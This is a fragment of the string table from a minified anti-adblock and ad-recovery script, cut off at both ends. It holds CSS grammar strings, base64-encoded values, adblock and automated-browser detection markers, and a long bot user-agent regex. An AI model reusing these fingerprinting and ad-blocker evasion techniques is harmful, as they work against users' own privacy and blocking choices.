Snippet adblock detected","configIndex","<'margin-block'>","frameStatus:failed","Plus sign","SECSSOBrowserChrome","preconnect","iterations","pathname","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<page-margin-box-type> '{' <declaration-list> '}'","( [<mf-plain>|<mf-boolean>|<mf-range>] )","auto|bullets|numbers|words|spell-out|<counter-style-name>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","isChannelConnected","getNode","<'text-wrap-mode'>||<'text-wrap-style'>","<hex-color>|<absolute-color-function>|<named-color>|transparent","[<predefined-rgb-params>|<xyz-params>]","webkitMediaStream","MSG_SYN_URG","WebGLRenderingContext is null","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","normal|<feature-tag-value>#","comment-token","svi","as-extra","':' [before|after|first-line|first-letter]","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Y29rcQ==","requestIdleCallback","https://qa.ad-shield.io","last","` for ","[AdBlockDetector] Cosmetic adblock detected","1160055JJyFcf","sourcesContent","normal|reverse|alternate|alternate-reverse","a2Zwdg==","edge","Anchor element doesn't have parent","normal|break-word","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","<pseudo-page>+|<ident> <pseudo-page>*","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","c3ZtbQ==","[<length-percentage>|top|center|bottom]#","lvh","gpt-adshield","collect","banner-ad","<'margin-left'>","<'max-inline-size'>","cdn-exchange.toastoven.net","key","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<'top'>","eventSampleRatio","firefox","replaceChild","_array","<'inset-inline-end'>","enter","content-box|border-box|fill-box|stroke-box|view-box","w = window.parent;","types","IFrame","config","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","XMLHttpRequest","RunPerfTest","replaceSync","ssmas","scheme","<'caret-color'>||<'caret-shape'>","cmd","none|[first||[force-end|allow-end]||last]","getAdUnitPath","descriptors","cp.edl.co.kr","urlGenerate","[row|column]||dense","defineProperty","getBidResponses","visible|hidden|clip|scroll|auto","XXX","action","opt/","string","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","ApplePayError","getServices","from","String_replace","<visual-box>||<length [0,∞]>","navigator.appVersion is undefined","leader( <leader-type> )","cmVzZXJ2ZWQx","matchRef","Terminate - not registered in db","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","server","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","element display none important","applySourceMap","driver","<'border-top-style'>","[recoverTcfCMP] __tcfloaded_cache set","<complex-selector-list>","HTMLLinkElement","at-keyword-token","auto|[over|under]&&[right|left]?","<declaration-value>?","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","_serializeMappings","<svg-length>","padStart","string-token","auto|always|avoid|left|right|recto|verso","[above|below|right|left]? <length>? <image>?","pluginsArray","findAll","[left|right]||[top|bottom]","firstCharOffset","window.PluginArray is undefined","gpt-nextmillenium","$1   ","getCategoryExclusions","focus/","getElementById","[-token","listenerId","as_window_id","errArgs","recovery_inventory_insert","ACK_VISIBLE","isArray","navigator.plugins.length is undefined","grad","ads-partners.coupang.com","webkitResolveLocalFileSystemURL","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","test","frame","webkit","https://static.criteo.net/js/ld/publishertag.prebid.js","none|[fill|fill-opacity|stroke|stroke-opacity]#","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","https://m1.openfpcdn.io/botd/v","fuse","?version=","writeln","delim-token","gpt-funke","Terminate - IVT blocked","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","ddg/","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","is_ads_blocked","add|subtract|intersect|exclude","nthChildOf","none|<integer>","hypot( <calc-sum># )","job","$cdc_asdjflasutopfhvcZLmcf","13744tkEvNj","name","<family-name>","FeatureRange","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","runImpl","auto|none|text|all","rtt","hookWindowProperty Error: ","N is expected",", Expires in: ","no-limit|<integer>","solid|double|dotted|dashed|wavy","AS-ENCODED-VAL","hashchange","compareByGeneratedPositionsInflated","apsEnabled","gpt_disabled","upload","<number>|<percentage>","matchAll","getLastListNode","fo2nsdf","[AdBlockDetector] page unloaded while checking acceptable ads target ","charAt",") error","decodeURIComponent","normal|<number>|<length>|<percentage>","jsSelector","filter","none|strict|content|[[size||inline-size]||layout||style||paint]","wrap|none","window.process is","_blank","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","-apple-system|BlinkMacSystemFont","consents","number","langenscheidt.com","scrolling","Terminate - not allowed running in iframe","normal|break-word|anywhere","getConfig","auto|from-font|<length>|<percentage>","contentAreaSelectors","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<'min-inline-size'>","_generateSourcesContent","[discretionary-ligatures|no-discretionary-ligatures]","male|female|neutral","none|path( <string> )","isElementDisplayNoneImportant","<combinator>? <complex-selector>","gpt_disabled_by_missing_tcf","fill","_last","_mappings","<wq-name>|<ns-prefix>? '*'","[<length-percentage>|auto]{1,2}|cover|contain","__uspapi","v20250731","async","<compositing-operator>#","profile","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","_selenium","window.external.toString is not a function","auto|<length-percentage>","nth","innerHeight","chrome","<ident>|<function-token> <any-value> )","blocked","botd","ops","scanWord","ndtvprofit.com","Failed to detect bot:","loc","percentage-token","dppx","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","inventories","Destroying blocked slots : ","callback","findAllFragments","<shape-box>|fill-box|stroke-box|view-box","adthrive","stopImmediatePropagation","__tcfapi not found within timeout","https://c.html-load.com","1897764Isudbv","endsWith","isCmpBlockedFinally: ","url-token","/analytics?host=","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","navigator","justify-content","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","setTargetingForGPTAsync","sleipnir/","adpushup","Blocked interstial slot define:","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","getParameter","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<relative-selector>#","purpose1 consent timeout","<color>&&<color-stop-angle>?","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"performance","insert","hasFocus","aps","54ZhIfWn","[historical-ligatures|no-historical-ligatures]","__fpjs_d_m","lookupTypeNonSC","start|end|center|stretch","[from-image||<resolution>]&&snap?","removeProperty","script:","appendChild","_self","botKind","cmVzZXJ2ZWQxT3V0cHV0","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","normal|[<number> <integer>?]","Not supported insert-rule | rule: ","../","CSSMozDocumentRule","Analytics.event(","append","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","parentElement","self","check","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","getAttributeNames","Navigator","auto|never|always","String or url() is expected","adblock_fingerprint","atrule","result","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","start|end|center|justify|distribute","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<'max-block-size'>","startsWith","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","responseURL","label","getVersion","data-","data:","MediaSettingsRange",'style="background-color: ','" is expected',"Rule","dXl5aw==","document.documentElement.getAttributeNames is not a function","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Please enter the password","normal||[size|inline-size]","[recoverTcfCMP] __tcfloaded_cache set. Value: ","<'flex-shrink'>","slimerjs","idx","dggn","auto|none|scrollbar|-ms-autohiding-scrollbar","runAdAuction","<number-one-or-greater>","leave","<easing-function>#","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","size","_isTcfNeeded","<url>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","url( <string> <url-modifier>* )|<url-token>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","[AdBlockDetector] page unloaded while checking request block. ","originalUrl","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","getFirstListNode","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","isVisibleDocument","lookupType","revert","adshield","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","( <style-condition> )|( <style-feature> )|<general-enclosed>","` is missed","<position>#","row|row-reverse|column|column-reverse","Node_appendChild","<length>|<percentage>|auto","matchMedia","contents|none","Event","sourceContentFor","IdSelector","<percentage>|<length>|<number>","normal|[<string> <number>]#","<symbol> <symbol>?","none|vertical-to-horizontal","CefSharp","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","players","[<compound-selector>? <pseudo-compound-selector>*]!","none|text|all|-moz-none","PTZhMEc+UE9vMzdudj94JjFgXTJ0","region","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","pub_300x250","<complex-real-selector>#","isEncodedUrl","[clip|ellipsis|<string>]{1,2}","fields","cqmin","visit","[recoverTcfCMP] start","hue-rotate( <angle> )","Wrong node type `","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","<pseudo-element-selector> <pseudo-class-selector>*","isVisible","#as_domain","geniee-prebid","/cmp.js","any","default","var( <custom-property-name> , <declaration-value>? )","geb","<header","invalid protect-id key: ","<ident-token> : <declaration-value>? ['!' important]?","auto|all|none","http://127.0.0.1","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","element-selector","dimension-token","ar-v1","fminer","referrer","<'rest-before'> <'rest-after'>?","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","purpose1 consent error","fromCharCode","invalid protect-id prefix: ","configurable","delay","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","extra","reject","[auto|block|swap|fallback|optional]","auto|from-font|[under||[left|right]]","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","canvas","[<image>|<string>] [<resolution>||type( <string> )]","tagNameFilter","offsetAndType","item doesn't belong to list","/report","Reflect","srcset","[first|last]? baseline","addModule","<url>|none","step-start|step-end|steps( <integer> [, <step-position>]? )","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","<'row-gap'> <'column-gap'>?","stopPropagation","MSG_SYN","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","renderer","Number of function is expected","ensureInit","else","syntax","notifications","Bad syntax","%%%INV_CODE%%%","getStorageUpdates","<ns-prefix>? <ident-token>","INTERSTITIAL","<length> <length>?","rightComparison","gpt_loaded_time","elem","<unknown>","webdriver","nextElementSibling","marginwidth","prompt","tcloaded","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","Value","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<'margin-right'>","<line-style>{1,4}","[<'view-timeline-name'> <'view-timeline-axis'>?]#","querySelectorAll","matchProperty","mismatchOffset","__esModule","/npm-monitoring","<percentage>","input","[recovery] __tcfapi removeEventListener","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","cmVzZXJ2ZWQy","<symbol>+","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","normal|small-caps","<single-animation-composition>#","isActive","getAtrule","sign( <calc-sum> )","<outline-radius>","clean","after","auto|<position>","window.parent.parent.apstag.runtime.callCqWrapper","setPAAPIConfigForGPT","uBlock Origin","light|dark|<integer [0,∞]>","as_session_id","eventStatus",'<script src="',"googletag","visible|hidden","script_version","blocking_ads","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","<feature-type> '{' <feature-value-declaration-list> '}'","ACK_INVISIBLE","text","none|<offset-path>||<coord-box>","[recoverTcfCMP] inserting ","HTMLTemplateElement","2169237KFFHiI","productSub","close","out_of_page","Raw","lookupValue","brave","origin","MAIN","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","null","Nth","SharedWorker","validate","blockIVT","setTimeout","none|<shadow>#","getUserIds","none","<alpha-value>","Element_innerHTML","flatMap","isBlocked","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","none|repeat( <length-percentage> )","eachMapping","serif|sans-serif|cursive|fantasy|monospace","inset?&&<length>{2,4}&&<color>?","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","none|<filter-function-list>","matchType","Notification","auto|normal|none","getLocationFromList","updateCursors","<'height'>","rotateX( [<angle>|<zero>] )","is_cmp_blocked_finally","Window_setTimeout","<type-selector>|<subclass-selector>","exec","warn","opera","<media-in-parens> [or <media-in-parens>]+","getType","leftComparison","generate","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<length>|auto","Position rule '","pbjs","indiatimes.com","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","length","cssWideKeywords",".source","def","memory","getRandomValues","as_","<number>","<relative-real-selector>#","<'container-name'> [/ <'container-type'>]?","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","distinctiveProps","atan( <calc-sum> )","naver","adshield-native","decorate"," is blocked.","'))","<'column-width'>||<'column-count'>","as_apply_gdpr","w2g","<angle-percentage>","getLocation","__replaced","Window_requestIdleCallback","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","read-only|read-write|read-write-plaintext-only","MSG_ACK_VISIBLE","core-ads","prototype","rest","num","JSON","Semicolon or block is expected","scroll-position|contents|<custom-ident>","all|<custom-ident>","scroll( [<axis>||<scroller>]? )","documentFocus","!term","is_blocking_acceptable_ads","randomUUID","notificationPermissions","WhiteSpace","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","tel:","[common-ligatures|no-common-ligatures]","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","scope","frames","<color>+|none","SyntaxMatchError","https://fb.content-loader.com","class","original","initMain","mailto:",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"Terminate - bot detected","<integer>|<length>","currentScript","as_inmobi_cmp_id","perspective( [<length [0,∞]>|none] )","longestMatch","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","textAd","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","number-token","Script","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","INVENTORY_FRAME","nonzero|evenodd","cache_is_blocking_ads","MSG_ACK","__tcfloaded_cache","webdriverio","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","<complex-selector>#","mezzomedia","HTMLScriptElement","domain switched","tunebat.com","none|<custom-ident>","text-ad","nearest|up|down|to-zero","deep","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","show|hide","run","[recovery] __tcfapi addEventListener","char must be length 1","initLogUploadHandler",'"<", ">", "=" or ")"',"MatchOnce","/pagead/drt/ui","none|<string>+","umogames.com","_skipValidation","Blocked prebid request error for ","Number","syntaxStack","atrules","-webkit-calc(","path( [<fill-rule> ,]? <string> )","coupang-dynamic","resolve","At-rule `@","none|forwards|backwards|both","reserved1Input","slotRequested","baseUrl","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","emit","Brackets","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","gpt","applyRatio","span","start|center|end|justify","<length>||<color>","normal|reset|<number>|<percentage>","/iu3","<'border-width'>||<'border-style'>||<color>","unsortedForEach","prependList","window.parent.parent.confiant.services().onASTAdLoad","Node_baseURI","skip","isFailed","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","<keyframe-block>+","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","pos","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","is_admiral_active","RegExp","HEAD","[<length>|<percentage>|auto]{1,4}","normal|italic|oblique <angle>?","cachedAt","replaceState","sort","padding|border","Ratio","prependData","[pack|next]||[definite-first|ordered]","DeclarationList","auto|text|none|contain|all","data:text/html,","<head","trim","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<length-percentage>{1,2}","domain switch: ignore","<xyz-space> [<number>|<percentage>|none]{3}","push","endpoint","debug","MatchGraph","position:relative;align-items:center;display:flex;","useractioncomplete","Combinator is expected","1662335pCIiIY","align-items","__webdriver_script_function","tag","border-box|padding-box|content-box","textContent","setIsTcfNeeded","ADNXSMediation","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","always|auto|avoid","<declaration>","luminance|alpha","PseudoElementSelector","Object","is_admiral_adwall_rendered","c204ZmtocndhOTR5MGV1cGoybnEx","onmessage","<repeat-style>#","addAtrule_","before","none|both|horizontal|vertical|block|inline","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )"," > div { justify-content:center; } #","ellipse( [<shape-radius>{2}]? [at <position>]? )","Unexpected err while detecting cosmetic filter: ","min","<font-weight-absolute>|bolder|lighter","normalize","GeneralEnclosed","[<length-percentage>|<number>|auto]{1,4}","HTMLMetaElement","Number, dimension, ratio or identifier is expected","compareByOriginalPositionsNoSource","border","chained|none","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","start|center|space-between|space-around","none|capitalize|uppercase|lowercase|full-width|full-size-kana","lvmin","http","event","alphaStr","detect","nodes","WebKitMediaKeys","mixed|upright|sideways","ric","isEmpty","width-greater-than","DocumentFragment","<'border-top-color'>","HTMLIFrameElement_contentWindow","skewY( [<angle>|<zero>] )","encodeId","Equal sign is expected","auto|avoid","[<box>|border|padding|content|text]#","aXJycg==","ORDERED_NODE_ITERATOR_TYPE","then","none|[weight||style||small-caps||position]","cache_adblock_circumvent_score","iterator","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","errorTrace signal unexpected behaviour","middle","onmozfullscreenchange","parseFromString","https://s.html-load.com","height","__webdriver_unwrapped","normal|spell-out||digits||[literal-punctuation|no-punctuation]","dictionnaire.lerobert.com","components","[auto|alphabetic|hanging|ideographic]","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","botd timeout","<'flex-direction'>||<'flex-wrap'>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","banner_ad","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==",", width: ","issue","skip-node","j7p.jp","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<clip-source>|[<basic-shape>||<geometry-box>]|none","[block|inline|x|y]#","a3luYg==","classList","pageview","Element_getAttribute","parseWithFallback","navigator.webdriver is undefined","SharedStorageWorklet","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","cover|contain|entry|exit|entry-crossing|exit-crossing","reserved2Output","indexOf","_ignoreInvalidMapping","checkStructure","Operator","not_blocking_ads","<image>|none","auto|grayscale","History","limit_memory_filter","data","` should contain a prelude","<percentage>|<length>","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Bad value `","document","skipUntilBalanced","supports","Enum","fetchLater","immediate","<counter-style-name>","includes","localStorage","<'inset-block-start'>","setTargeting","<single-animation-play-state>#","log_version","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","position","content-box|border-box","Hex or identifier is expected","Failed to decode protect-url: url is empty","<length>{1,2}","gptDisabledByMissingTcf","getElementsByClassName","text-ads","Node_textContent","<'bottom'>","separate|collapse|auto","addIframeVisibilityCheckHandler","cefsharp","Feature","repeat","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<html><head><script>","MessageEvent","supports(","most-width|most-height|most-block-size|most-inline-size","webGL","x: ","initInventoryFrame","SelectorList","gecko","<'margin-left'>{1,2}","callPhantom","}-token","Comma","turn","[restore-rejections] restoreDeferredRejections__nonadblock","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","setSource","isInIframe","leboncoin.fr","<number-percentage>{1,4}&&fill?","Too many hex 